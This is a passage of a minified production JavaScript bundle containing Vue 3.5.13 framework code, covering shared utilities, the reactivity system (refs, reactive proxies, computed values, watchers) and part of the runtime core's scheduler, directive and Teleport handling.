i]);
var Bm=Object.defineProperty;var Vm=(e,t,n)=>t in e?Bm(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var Fn=(e,t,n)=>Vm(e,typeof t!="symbol"?t+"":t,n);/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Rc(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const ke={},zr=[],un=()=>{},Um=()=>!1,yi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Ic=e=>e.startsWith("onUpdate:"),Ye=Object.assign,Ac=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},qm=Object.prototype.hasOwnProperty,we=(e,t)=>qm.call(e,t),te=Array.isArray,Gr=e=>_s(e)==="[object Map]",gs=e=>_s(e)==="[object Set]",Tu=e=>_s(e)==="[object Date]",Wm=e=>_s(e)==="[object RegExp]",ae=e=>typeof e=="function",Le=e=>typeof e=="string",tn=e=>typeof e=="symbol",Te=e=>e!==null&&typeof e=="object",Oc=e=>(Te(e)||ae(e))&&ae(e.then)&&ae(e.catch),kh=Object.prototype.toString,_s=e=>kh.call(e),zm=e=>_s(e).slice(8,-1),xh=e=>_s(e)==="[object Object]",Lc=e=>Le(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Kr=Rc(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Ko=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Gm=/-(\w)/g,qt=Ko(e=>e.replace(Gm,(t,n)=>n?n.toUpperCase():"")),Km=/\B([A-Z])/g,Lr=Ko(e=>e.replace(Km,"-$1").toLowerCase()),Qo=Ko(e=>e.charAt(0).toUpperCase()+e.slice(1)),Ea=Ko(e=>e?`on${Qo(e)}`:""),qn=(e,t)=>!Object.is(e,t),Qr=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},Rh=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},fo=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Ih=e=>{const t=Le(e)?Number(e):NaN;return isNaN(t)?e:t};let Pu;const Jo=()=>Pu||(Pu=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Yo(e){if(te(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],s=Le(r)?Xm(r):Yo(r);if(s)for(const i in s)t[i]=s[i]}return t}else if(Le(e)||Te(e))return e}const Qm=/;(?![^(]*\))/g,Jm=/:([^]+)/,Ym=/\/\*[^]*?\*\//g;function Xm(e){const t={};return e.replace(Ym,"").split(Qm).forEach(n=>{if(n){const r=n.split(Jm);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function Xo(e){let t="";if(Le(e))t=e;else if(te(e))for(let n=0;n<e.length;n++){const r=Xo(e[n]);r&&(t+=r+" ")}else if(Te(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Zm(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Le(t)&&(e.class=Xo(t)),n&&(e.style=Yo(n)),e}const ev="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",tv=Rc(ev);function Ah(e){return!!e||e===""}function nv(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Pr(e[r],t[r]);return n}function Pr(e,t){if(e===t)return!0;let n=Tu(e),r=Tu(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=tn(e),r=tn(t),n||r)return e===t;if(n=te(e),r=te(t),n||r)return n&&r?nv(e,t):!1;if(n=Te(e),r=Te(t),n||r){if(!n||!r)return!1;const s=Object.keys(e).length,i=Object.keys(t).length;if(s!==i)return!1;for(const o in e){const a=e.hasOwnProperty(o),l=t.hasOwnProperty(o);if(a&&!l||!a&&l||!Pr(e[o],t[o]))return!1}}return String(e)===String(t)}function Fc(e,t){return e.findIndex(n=>Pr(n,t))}const Oh=e=>!!(e&&e.__v_isRef===!0),rv=e=>Le(e)?e:e==null?"":te(e)||Te(e)&&(e.toString===kh||!ae(e.toString))?Oh(e)?rv(e.value):JSON.stringify(e,Lh,2):String(e),Lh=(e,t)=>Oh(t)?Lh(e,t.value):Gr(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,s],i)=>(n[Ta(r,i)+" =>"]=s,n),{})}:gs(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Ta(n))}:tn(t)?Ta(t):Te(t)&&!te(t)&&!xh(t)?String(t):t,Ta=(e,t="")=>{var n;return tn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let gt;class Fh{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=gt,!t&&gt&&(this.index=(gt.scopes||(gt.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=gt;try{return gt=this,t()}finally{gt=n}}}on(){gt=this}off(){gt=this.parent}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0}}}function sv(e){return new Fh(e)}function bi(){return gt}function Cr(e,t=!1){gt&&gt.cleanups.push(e)}let Ae;const Pa=new WeakSet;class $h{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,gt&&gt.active&&gt.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Pa.has(this)&&(Pa.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||Dh(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Cu(this),Nh(this);const t=Ae,n=Zt;Ae=this,Zt=!0;try{return this.fn()}finally{Hh(this),Ae=t,Zt=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Dc(t);this.deps=this.depsTail=void 0,Cu(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Pa.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ll(this)&&this.run()}get dirty(){return ll(this)}}let Mh=0,Vs,Us;function Dh(e,t=!1){if(e.flags|=8,t){e.next=Us,Us=e;return}e.next=Vs,Vs=e}function $c(){Mh++}function Mc(){if(--Mh>0)return;if(Us){let t=Us;for(Us=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;Vs;){let t=Vs;for(Vs=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function Nh(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Hh(e){let t,n=e.depsTail,r=n;for(;r;){const s=r.prevDep;r.version===-1?(r===n&&(n=s),Dc(r),iv(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=s}e.deps=t,e.depsTail=n}function ll(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(jh(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function jh(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===ni))return;e.globalVersion=ni;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!ll(e)){e.flags&=-3;return}const n=Ae,r=Zt;Ae=e,Zt=!0;try{Nh(e);const s=e.fn(e._value);(t.version===0||qn(s,e._value))&&(e._value=s,t.version++)}catch(s){throw t.version++,s}finally{Ae=n,Zt=r,Hh(e),e.flags&=-3}}function Dc(e,t=!1){const{dep:n,prevSub:r,nextSub:s}=e;if(r&&(r.nextSub=s,e.prevSub=void 0),s&&(s.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)Dc(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function iv(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Zt=!0;const Bh=[];function Zn(){Bh.push(Zt),Zt=!1}function er(){const e=Bh.pop();Zt=e===void 0?!0:e}function Cu(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=Ae;Ae=void 0;try{t()}finally{Ae=n}}}let ni=0;class ov{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Zo{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!Ae||!Zt||Ae===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==Ae)n=this.activeLink=new ov(Ae,this),Ae.deps?(n.prevDep=Ae.depsTail,Ae.depsTail.nextDep=n,Ae.depsTail=n):Ae.deps=Ae.depsTail=n,Vh(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=Ae.depsTail,n.nextDep=void 0,Ae.depsTail.nextDep=n,Ae.depsTail=n,Ae.deps===n&&(Ae.deps=r)}return n}trigger(t){this.version++,ni++,this.notify(t)}notify(t){$c();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Mc()}}}function Vh(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)Vh(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const ho=new WeakMap,wr=Symbol(""),cl=Symbol(""),ri=Symbol("");function at(e,t,n){if(Zt&&Ae){let r=ho.get(e);r||ho.set(e,r=new Map);let s=r.get(n);s||(r.set(n,s=new Zo),s.map=r,s.key=n),s.track()}}function Pn(e,t,n,r,s,i){const o=ho.get(e);if(!o){ni++;return}const a=l=>{l&&l.trigger()};if($c(),t==="clear")o.forEach(a);else{const l=te(e),u=l&&Lc(n);if(l&&n==="length"){const c=Number(r);o.forEach((f,d)=>{(d==="length"||d===ri||!tn(d)&&d>=c)&&a(f)})}else switch((n!==void 0||o.has(void 0))&&a(o.get(n)),u&&a(o.get(ri)),t){case"add":l?u&&a(o.get("length")):(a(o.get(wr)),Gr(e)&&a(o.get(cl)));break;case"delete":l||(a(o.get(wr)),Gr(e)&&a(o.get(cl)));break;case"set":Gr(e)&&a(o.get(wr));break}}Mc()}function av(e,t){const n=ho.get(e);return n&&n.get(t)}function Fr(e){const t=ge(e);return t===e?t:(at(t,"iterate",ri),Ht(e)?t:t.map(lt))}function ea(e){return at(e=ge(e),"iterate",ri),e}const lv={__proto__:null,[Symbol.iterator](){return Ca(this,Symbol.iterator,lt)},concat(...e){return Fr(this).concat(...e.map(t=>te(t)?Fr(t):t))},entries(){return Ca(this,"entries",e=>(e[1]=lt(e[1]),e))},every(e,t){return gn(this,"every",e,t,void 0,arguments)},filter(e,t){return gn(this,"filter",e,t,n=>n.map(lt),arguments)},find(e,t){return gn(this,"find",e,t,lt,arguments)},findIndex(e,t){return gn(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return gn(this,"findLast",e,t,lt,arguments)},findLastIndex(e,t){return gn(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return gn(this,"forEach",e,t,void 0,arguments)},includes(...e){return ka(this,"includes",e)},indexOf(...e){return ka(this,"indexOf",e)},join(e){return Fr(this).join(e)},lastIndexOf(...e){return ka(this,"lastIndexOf",e)},map(e,t){return gn(this,"map",e,t,void 0,arguments)},pop(){return Ss(this,"pop")},push(...e){return Ss(this,"push",e)},reduce(e,...t){return ku(this,"reduce",e,t)},reduceRight(e,...t){return ku(this,"reduceRight",e,t)},shift(){return Ss(this,"shift")},some(e,t){return gn(this,"some",e,t,void 0,arguments)},splice(...e){return Ss(this,"splice",e)},toReversed(){return Fr(this).toReversed()},toSorted(e){return Fr(this).toSorted(e)},toSpliced(...e){return Fr(this).toSpliced(...e)},unshift(...e){return Ss(this,"unshift",e)},values(){return Ca(this,"values",lt)}};function Ca(e,t,n){const r=ea(e),s=r[t]();return r!==e&&!Ht(e)&&(s._next=s.next,s.next=()=>{const i=s._next();return i.value&&(i.value=n(i.value)),i}),s}const cv=Array.prototype;function gn(e,t,n,r,s,i){const o=ea(e),a=o!==e&&!Ht(e),l=o[t];if(l!==cv[t]){const f=l.apply(e,i);return a?lt(f):f}let u=n;o!==e&&(a?u=function(f,d){return n.call(this,lt(f),d,e)}:n.length>2&&(u=function(f,d){return n.call(this,f,d,e)}));const c=l.call(o,u,r);return a&&s?s(c):c}function ku(e,t,n,r){const s=ea(e);let i=n;return s!==e&&(Ht(e)?n.length>3&&(i=function(o,a,l){return n.call(this,o,a,l,e)}):i=function(o,a,l){return n.call(this,o,lt(a),l,e)}),s[t](i,...r)}function ka(e,t,n){const r=ge(e);at(r,"iterate",ri);const s=r[t](...n);return(s===-1||s===!1)&&jc(n[0])?(n[0]=ge(n[0]),r[t](...n)):s}function Ss(e,t,n=[]){Zn(),$c();const r=ge(e)[t].apply(e,n);return Mc(),er(),r}const uv=Rc("__proto__,__v_isRef,__isVue"),Uh=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(tn));function fv(e){tn(e)||(e=String(e));const t=ge(this);return at(t,"has",e),t.hasOwnProperty(e)}class qh{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const s=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!s;if(n==="__v_isReadonly")return s;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(s?i?wv:Kh:i?Gh:zh).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const o=te(t);if(!s){let l;if(o&&(l=lv[n]))return l;if(n==="hasOwnProperty")return fv}const a=Reflect.get(t,n,De(t)?t:r);return(tn(n)?Uh.has(n):uv(n))||(s||at(t,"get",n),i)?a:De(a)?o&&Lc(n)?a:a.value:Te(a)?s?wi(a):Wt(a):a}}class Wh extends qh{constructor(t=!1){super(!1,t)}set(t,n,r,s){let i=t[n];if(!this._isShallow){const l=Qn(i);if(!Ht(r)&&!Qn(r)&&(i=ge(i),r=ge(r)),!te(t)&&De(i)&&!De(r))return l?!1:(i.value=r,!0)}const o=te(t)&&Lc(n)?Number(n)<t.length:we(t,n),a=Reflect.set(t,n,r,De(t)?t:s);return t===ge(s)&&(o?qn(r,i)&&Pn(t,"set",n,r):Pn(t,"add",n,r)),a}deleteProperty(t,n){const r=we(t,n);t[n];const s=Reflect.deleteProperty(t,n);return s&&r&&Pn(t,"delete",n,void 0),s}has(t,n){const r=Reflect.has(t,n);return(!tn(n)||!Uh.has(n))&&at(t,"has",n),r}ownKeys(t){return at(t,"iterate",te(t)?"length":wr),Reflect.ownKeys(t)}}class dv extends qh{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const hv=new Wh,pv=new dv,gv=new Wh(!0);const ul=e=>e,xi=e=>Reflect.getPrototypeOf(e);function _v(e,t,n){return function(...r){const s=this.__v_raw,i=ge(s),o=Gr(i),a=e==="entries"||e===Symbol.iterator&&o,l=e==="keys"&&o,u=s[e](...r),c=n?ul:t?fl:lt;return!t&&at(i,"iterate",l?cl:wr),{next(){const{value:f,done:d}=u.next();return d?{value:f,done:d}:{value:a?[c(f[0]),c(f[1])]:c(f),done:d}},[Symbol.iterator](){return this}}}}function Ri(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function mv(e,t){const n={get(s){const i=this.__v_raw,o=ge(i),a=ge(s);e||(qn(s,a)&&at(o,"get",s),at(o,"get",a));const{has:l}=xi(o),u=t?ul:e?fl:lt;if(l.call(o,s))return u(i.get(s));if(l.call(o,a))return u(i.get(a));i!==o&&i.get(s)},get size(){const s=this.__v_raw;return!e&&at(ge(s),"iterate",wr),Reflect.get(s,"size",s)},has(s){const i=this.__v_raw,o=ge(i),a=ge(s);return e||(qn(s,a)&&at(o,"has",s),at(o,"has",a)),s===a?i.has(s):i.has(s)||i.has(a)},forEach(s,i){const o=this,a=o.__v_raw,l=ge(a),u=t?ul:e?fl:lt;return!e&&at(l,"iterate",wr),a.forEach((c,f)=>s.call(i,u(c),u(f),o))}};return Ye(n,e?{add:Ri("add"),set:Ri("set"),delete:Ri("delete"),clear:Ri("clear")}:{add(s){!t&&!Ht(s)&&!Qn(s)&&(s=ge(s));const i=ge(this);return xi(i).has.call(i,s)||(i.add(s),Pn(i,"add",s,s)),this},set(s,i){!t&&!Ht(i)&&!Qn(i)&&(i=ge(i));const o=ge(this),{has:a,get:l}=xi(o);let u=a.call(o,s);u||(s=ge(s),u=a.call(o,s));const c=l.call(o,s);return o.set(s,i),u?qn(i,c)&&Pn(o,"set",s,i):Pn(o,"add",s,i),this},delete(s){const i=ge(this),{has:o,get:a}=xi(i);let l=o.call(i,s);l||(s=ge(s),l=o.call(i,s)),a&&a.call(i,s);const u=i.delete(s);return l&&Pn(i,"delete",s,void 0),u},clear(){const s=ge(this),i=s.size!==0,o=s.clear();return i&&Pn(s,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(s=>{n[s]=_v(s,e,t)}),n}function Nc(e,t){const n=mv(e,t);return(r,s,i)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?r:Reflect.get(we(n,s)&&s in r?n:r,s,i)}const vv={get:Nc(!1,!1)},yv={get:Nc(!1,!0)},bv={get:Nc(!0,!1)};const zh=new WeakMap,Gh=new WeakMap,Kh=new WeakMap,wv=new WeakMap;function Sv(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Ev(e){return e.__v_skip||!Object.isExtensible(e)?0:Sv(zm(e))}function Wt(e){return Qn(e)?e:Hc(e,!1,hv,vv,zh)}function $t(e){return Hc(e,!1,gv,yv,Gh)}function wi(e){return Hc(e,!0,pv,bv,Kh)}function Hc(e,t,n,r,s){if(!Te(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=s.get(e);if(i)return i;const o=Ev(e);if(o===0)return e;const a=new Proxy(e,o===2?r:n);return s.set(e,a),a}function Sr(e){return Qn(e)?Sr(e.__v_raw):!!(e&&e.__v_isReactive)}function Qn(e){return!!(e&&e.__v_isReadonly)}function Ht(e){return!!(e&&e.__v_isShallow)}function jc(e){return e?!!e.__v_raw:!1}function ge(e){const t=e&&e.__v_raw;return t?ge(t):e}function Tv(e){return!we(e,"__v_skip")&&Object.isExtensible(e)&&Rh(e,"__v_skip",!0),e}const lt=e=>Te(e)?Wt(e):e,fl=e=>Te(e)?wi(e):e;function De(e){return e?e.__v_isRef===!0:!1}function Ee(e){return Qh(e,!1)}function en(e){return Qh(e,!0)}function Qh(e,t){return De(e)?e:new Pv(e,t)}class Pv{constructor(t,n){this.dep=new Zo,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:ge(t),this._value=n?t:lt(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||Ht(t)||Qn(t);t=r?t:ge(t),qn(t,n)&&(this._rawValue=t,this._value=r?t:lt(t),this.dep.trigger())}}function me(e){return De(e)?e.value:e}function CR(e){return ae(e)?e():me(e)}const Cv={get:(e,t,n)=>t==="__v_raw"?e:me(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const s=e[t];return De(s)&&!De(n)?(s.value=n,!0):Reflect.set(e,t,n,r)}};function Jh(e){return Sr(e)?e:new Proxy(e,Cv)}class kv{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new Zo,{get:r,set:s}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=s}get value(){return this._value=this._get()}set value(t){this._set(t)}}function Yh(e){return new kv(e)}function kR(e){const t=te(e)?new Array(e.length):{};for(const n in e)t[n]=Xh(e,n);return t}class xv{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return av(ge(this._object),this._key)}}class Rv{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function Bc(e,t,n){return De(e)?e:ae(e)?new Rv(e):Te(e)&&arguments.length>1?Xh(e,t,n):Ee(e)}function Xh(e,t,n){const r=e[t];return De(r)?r:new xv(e,t,n)}class Iv{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new Zo(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=ni-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&Ae!==this)return Dh(this,!0),!0}get value(){const t=this.dep.track();return jh(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function Av(e,t,n=!1){let r,s;return ae(e)?r=e:(r=e.get,s=e.set),new Iv(r,s,n)}const Ii={},po=new WeakMap;let pr;function Ov(e,t=!1,n=pr){if(n){let r=po.get(n);r||po.set(n,r=[]),r.push(e)}}function Lv(e,t,n=ke){const{immediate:r,deep:s,once:i,scheduler:o,augmentJob:a,call:l}=n,u=v=>s?v:Ht(v)||s===!1||s===0?Cn(v,1):Cn(v);let c,f,d,h,p=!1,_=!1;if(De(e)?(f=()=>e.value,p=Ht(e)):Sr(e)?(f=()=>u(e),p=!0):te(e)?(_=!0,p=e.some(v=>Sr(v)||Ht(v)),f=()=>e.map(v=>{if(De(v))return v.value;if(Sr(v))return u(v);if(ae(v))return l?l(v,2):v()})):ae(e)?t?f=l?()=>l(e,2):e:f=()=>{if(d){Zn();try{d()}finally{er()}}const v=pr;pr=c;try{return l?l(e,3,[h]):e(h)}finally{pr=v}}:f=un,t&&s){const v=f,S=s===!0?1/0:s;f=()=>Cn(v(),S)}const y=bi(),b=()=>{c.stop(),y&&y.active&&Ac(y.effects,c)};if(i&&t){const v=t;t=(...S)=>{v(...S),b()}}let m=_?new Array(e.length).fill(Ii):Ii;const g=v=>{if(!(!(c.flags&1)||!c.dirty&&!v))if(t){const S=c.run();if(s||p||(_?S.some((T,P)=>qn(T,m[P])):qn(S,m))){d&&d();const T=pr;pr=c;try{const P=[S,m===Ii?void 0:_&&m[0]===Ii?[]:m,h];l?l(t,3,P):t(...P),m=S}finally{pr=T}}}else c.run()};return a&&a(g),c=new $h(f),c.scheduler=o?()=>o(g,!1):g,h=v=>Ov(v,!1,c),d=c.onStop=()=>{const v=po.get(c);if(v){if(l)l(v,4);else for(const S of v)S();po.delete(c)}},t?r?g(!0):m=c.run():o?o(g.bind(null,!0),!0):c.run(),b.pause=c.pause.bind(c),b.resume=c.resume.bind(c),b.stop=b,b}function Cn(e,t=1/0,n){if(t<=0||!Te(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,De(e))Cn(e.value,t,n);else if(te(e))for(let r=0;r<e.length;r++)Cn(e[r],t,n);else if(gs(e)||Gr(e))e.forEach(r=>{Cn(r,t,n)});else if(xh(e)){for(const r in e)Cn(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&Cn(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Si(e,t,n,r){try{return r?e(...r):e()}catch(s){ms(s,t,n)}}function nn(e,t,n,r){if(ae(e)){const s=Si(e,t,n,r);return s&&Oc(s)&&s.catch(i=>{ms(i,t,n)}),s}if(te(e)){const s=[];for(let i=0;i<e.length;i++)s.push(nn(e[i],t,n,r));return s}}function ms(e,t,n,r=!0){const s=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||ke;if(t){let a=t.parent;const l=t.proxy,u=`https://vuejs.org/error-reference/#runtime-${n}`;for(;a;){const c=a.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,l,u)===!1)return}a=a.parent}if(i){Zn(),Si(i,null,10,[e,l,u]),er();return}}Fv(e,n,s,r,o)}function Fv(e,t,n,r=!0,s=!1){if(s)throw e;console.error(e)}const _t=[];let on=-1;const Jr=[];let Mn=null,Dr=0;const Zh=Promise.resolve();let go=null;function hn(e){const t=go||Zh;return e?t.then(this?e.bind(this):e):t}function $v(e){let t=on+1,n=_t.length;for(;t<n;){const r=t+n>>>1,s=_t[r],i=si(s);i<e||i===e&&s.flags&2?t=r+1:n=r}return t}function Vc(e){if(!(e.flags&1)){const t=si(e),n=_t[_t.length-1];!n||!(e.flags&2)&&t>=si(n)?_t.push(e):_t.splice($v(t),0,e),e.flags|=1,ep()}}function ep(){go||(go=Zh.then(tp))}function dl(e){te(e)?Jr.push(...e):Mn&&e.id===-1?Mn.splice(Dr+1,0,e):e.flags&1||(Jr.push(e),e.flags|=1),ep()}function xu(e,t,n=on+1){for(;n<_t.length;n++){const r=_t[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;_t.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function _o(e){if(Jr.length){const t=[...new Set(Jr)].sort((n,r)=>si(n)-si(r));if(Jr.length=0,Mn){Mn.push(...t);return}for(Mn=t,Dr=0;Dr<Mn.length;Dr++){const n=Mn[Dr];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Mn=null,Dr=0}}const si=e=>e.id==null?e.flags&2?-1:1/0:e.id;function tp(e){try{for(on=0;on<_t.length;on++){const t=_t[on];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Si(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;on<_t.length;on++){const t=_t[on];t&&(t.flags&=-2)}on=-1,_t.length=0,_o(),go=null,(_t.length||Jr.length)&&tp()}}let Je=null,np=null;function mo(e){const t=Je;return Je=e,np=e&&e.type.__scopeId||null,t}function rp(e,t=Je,n){if(!t||e._n)return e;const r=(...s)=>{r._d&&Uu(-1);const i=mo(t);let o;try{o=e(...s)}finally{mo(i),r._d&&Uu(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function xR(e,t){if(Je===null)return e;const n=ia(Je),r=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[i,o,a,l=ke]=t[s];i&&(ae(i)&&(i={mounted:i,updated:i}),i.deep&&Cn(o),r.push({dir:i,instance:n,value:o,oldValue:void 0,arg:a,modifiers:l}))}return e}function an(e,t,n,r){const s=e.dirs,i=t&&t.dirs;for(let o=0;o<s.length;o++){const a=s[o];i&&(a.oldValue=i[o].value);let l=a.dir[r];l&&(Zn(),nn(l,n,8,[e.el,a,e,t]),er())}}const sp=Symbol("_vte"),ip=e=>e.__isTeleport,qs=e=>e&&(e.disabled||e.disabled===""),Ru=e=>e&&(e.defer||e.defer===""),Iu=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Au=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,hl=(e,t)=>{const n=e&&e.to;return Le(n)?t?t(n):null:n},op={name:"Teleport",__isTeleport:!0,process(e,t,n,r,s,i,o,a,l,u){const{mc:c,pc:f,pbc:d,o:{insert:h,querySelector:p,createText:_,createComment:y}}=u,b=qs(t.props);let{shapeFlag:m,children:g,dynamicChildren:v}=t;if(e==null){const S=t.el=_(""),T=t.anchor=_("");h(S,n,r),h(T,n,r);const P=(k,C)=>{m&16&&(s&&s.isCE&&(s.ce._teleportTarget=k),c(g,k,C,s,i,o,a,l))},R=()=>{const k=t.target=hl(t.props,p),C=ap(k,t,_,h);k&&(o!=="svg"&&Iu(k)?o="svg":o!=="mathml"&&Au(k)&&(o="mathml"),b||(P(k,C),Xi(t,!1)))};b&&(P(n,T),Xi(t,!0)),Ru(t.props)?ze(()=>{R(),t.el.__isMounted=!0},i):R()}else{if(Ru(t.props)&&!e.el.__isMounted){ze(()=>{op.process(e,t,n,r,s,i,o,a,l,u),delete e.el.__isMounted},i);return}t.el=e.el,t.targetStart=e.targetStart;const 